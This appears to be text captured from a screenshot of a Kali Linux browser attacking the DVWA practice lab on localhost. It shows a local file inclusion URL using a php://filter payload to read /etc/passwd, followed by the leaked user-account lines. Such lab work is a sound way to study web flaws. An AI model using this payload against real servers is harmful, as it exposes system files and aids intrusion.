 view-source:http://127.0.0.1/DVWA/vulnerabilities/fi/?page=php://filter/resource=/etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
INT SQL XSS Encryption Encoding Other
Load U...
Split U...
Execute
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin